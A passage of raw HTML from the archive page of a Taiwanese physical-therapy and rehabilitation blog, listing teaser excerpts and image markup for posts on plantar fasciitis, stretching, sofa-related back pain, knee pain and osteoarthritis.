data-permalink="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/attachment/%e8%b6%b3%e5%ba%95%e7%ad%8b%e8%86%9c%e7%82%8e-plantar-fasciitis-%e8%85%b3%e7%97%9b/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="足底筋膜炎-plantar-fasciitis-腳痛" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:38:21+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/yu-chih-kai/"><span class="post-main-category">尤稚凱復健科醫師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/" rel="bookmark">足底筋膜炎的治療選項 (by 尤稚凱復健科醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/"></div>
<p>足底筋膜炎是很常見的一個症狀，通常是因為久站、久走、跑步距離過長、扁平足、高弓足等等問題導致足底筋膜張力太強而 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/" title="Continue Reading 足底筋膜炎的治療選項 (by 尤稚凱復健科醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1400" class="post-1400 post type-post status-publish format-standard has-post-thumbnail hentry category-dr-kp tag-24 tag-26 tag-48 tag-51 tag-58 tag-80">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/dr-kp/stretch/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="拉筋與伸展-王凱平醫師-封面" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1401" data-permalink="https://blog.easepain.tw/dr-kp/stretch/attachment/%e6%8b%89%e7%ad%8b%e8%88%87%e4%bc%b8%e5%b1%95-%e7%8e%8b%e5%87%b1%e5%b9%b3%e9%86%ab%e5%b8%ab-%e5%b0%81%e9%9d%a2/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="拉筋與伸展-王凱平醫師-封面" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/拉筋與伸展-王凱平醫師-封面.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/dr-kp/stretch/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-16T11:48:44+08:00">2019-12-16</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/dr-kp/"><span class="post-main-category">王凱平醫師專欄</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/dr-kp/stretch/" rel="bookmark">試試新的方法來伸展緊繃的肌肉 (by 王凱平醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/dr-kp/stretch/"></div>
<p>有時候你會覺得身體某些地方緊繃、疼痛，捏起來硬硬的。於是你想要把它捏一捏、伸展、拉筋，想說這樣或許會好一點。但 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/dr-kp/stretch/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/dr-kp/stretch/" title="Continue Reading 試試新的方法來伸展緊繃的肌肉 (by 王凱平醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1337" class="post-1337 post type-post status-publish format-standard has-post-thumbnail hentry category-lee-andy-physical-therapy tag-14 tag-26 tag-48 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="坐沙發腰酸背痛" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1340" data-permalink="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/attachment/%e5%9d%90%e6%b2%99%e7%99%bc%e8%85%b0%e9%85%b8%e8%83%8c%e7%97%9b/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="坐沙發腰酸背痛" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/坐沙發腰酸背痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-16T12:03:47+08:00">2019-12-16</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/lee-andy-physical-therapy/"><span class="post-main-category">李安物理治療研究室 (李冠頡、楊庭安)</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/" rel="bookmark">為什麼癱在沙發上對腰不好？ (by 楊庭安物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/"></div>
<p>大家都常聽到醫生和物理治療師說肌肉太緊繃造成酸痛之類的文章，那大家有沒有想過，為什麼放鬆的癱軟在沙發上也會造成 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/lee-andy-physical-therapy/sofa-potato/" title="Continue Reading 為什麼癱在沙發上對腰不好？ (by 楊庭安物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1254" class="post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-kuo-shih-cheng tag-10 tag-12 tag-18 tag-26 tag-28 tag-29 tag-34 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/">
                <img width="800" height="450" src="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面" srcset="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1263" data-permalink="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/attachment/%e5%80%92%e6%a5%a3%e7%9a%84%e8%86%9d%e8%93%8b-%e8%86%9d%e9%97%9c%e7%af%80%e5%8f%97%e5%82%b7-%e8%86%9d%e8%93%8b%e7%97%9b-%e6%96%b0%e5%b0%81%e9%9d%a2/" data-orig-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面" data-image-description="" data-medium-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/12/倒楣的膝蓋-膝關節受傷-膝蓋痛-新封面.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-06T00:20:31+08:00">2018-12-06</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/kuo-shih-cheng/"><span class="post-main-category">熱愛 Redcord 的郭仕政物理治療師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/" rel="bookmark">倒楣的膝關節，為何膝蓋常痛痛？ (by 郭仕政物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/"></div>
<p>不管什麼年紀的人幾乎都有膝蓋受傷或疼痛的經驗。小孩因為跌倒傷膝蓋，年輕人常見跑者膝、跳躍膝；老人則是退化性關節 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/kuo-shih-cheng/knee-pain/" title="Continue Reading 倒楣的膝關節，為何膝蓋常痛痛？ (by 郭仕政物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1222" class="post-1222 post type-post status-publish format-standard has-post-thumbnail hentry category-yu-chih-kai tag-3 tag-5 tag-10 tag-29 tag-51 tag-prp">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/">
                <img width="800" height="450" src="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="十字韌帶、半月板和退化性關節炎的關係" srcset="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1226" data-permalink="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/attachment/%e5%8d%81%e5%ad%97%e9%9f%8c%e5%b8%b6%e3%80%81%e5%8d%8a%e6%9c%88%e6%9d%bf%e5%92%8c%e9%80%80%e5%8c%96%e6%80%a7%e9%97%9c%e7%af%80%e7%82%8e%e7%9a%84%e9%97%9c%e4%bf%82/" data-orig-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="十字韌帶、半月板和退化性關節炎的關係" data-image-description="" data-medium-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/十字韌帶、半月板和退化性關節炎的關係.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/" rel="bookmark"><time class="entry-date published" datetime="2018-11-28T12:42:38+08:00">2018-11-28</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/yu-chih-kai/"><span class="post-main-category">尤稚凱復健科醫師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/" rel="bookmark">十字韌帶、半月板與退化性關節炎 (by 尤稚凱復健科醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/"></div>
<p>膝蓋是人體最大最重要的關節之一，每天蹲、跪、走路、跑步、上下樓梯等等這些動作都會用到膝蓋，因此它有十字韌帶來幫 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/yu-chih-kai/knee-osteoarthritis/" title="Continue Reading 十字韌帶、半月板與退化性關節炎 (by 尤稚凱復健科醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1165" class="post-1165 post type-post status-publish format-standard has-post-thumbnail hentry category-kuo-shih-cheng tag-4 tag-10 tag-26 tag-32 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="郭仕政物理治療師讀修復關節炎28天計畫" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1166" data-permalink="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/attachment/%e9%83%ad%e4%bb%95%e6%94%bf%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82%e5%b8%ab%e8%ae%80%e4%bf%ae%e5%be%a9%e9%97%9c%e7%af%80%e7%82%8e28%e5%a4%a9%e8%a8%88%e7%95%ab/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="郭仕政物理治療師讀修復關節炎28天計畫" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/" rel="bookmark"><time class="entry-date published" datetime="2018-11-07T16:22:05+08:00">2018-11-07</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/kuo-shih-cheng/"><span class="post-main-category">熱愛 Redcord 的郭仕政物理治療師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/" rel="bookmark">《修復關節炎28天計畫》閱讀心得 (by 郭仕政物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/"></div>
<p>每個人每一天都會活動，為了活，就要動。每個人每一天都會慢慢變老一點，而每一次的活動都會使用到關節，難道關節就真 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/" title="Continue Reading 《修復關節炎28天計畫》閱讀心得 (by 郭仕政物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1051" class="post-1051 post type-post status-publish format-standard has-post-thumbnail hentry category-lee-andy-physical-therapy tag-8 tag-9 tag-44 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="肩胛骨、上背痛、膏肓痛的關係" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1054" data-permalink="https://blog.easepain.tw/lee-andy-physical-therapy/up-back-pain/attachment/%e8%82%a9%e8%83%9b%e9%aa%a8%e3%80%81%e4%b8%8a%e8%83%8c%e7%97%9b%e3%80%81%e8%86%8f%e8%82%93%e7%97%9b%e7%9a%84%e9%97%9c%e4%bf%82/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="肩胛骨、上背痛、膏肓痛的關係" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2018/10/肩胛骨、上背痛、膏肓痛的關係.jpg?fit=300%2C169&amp;ssl=1" 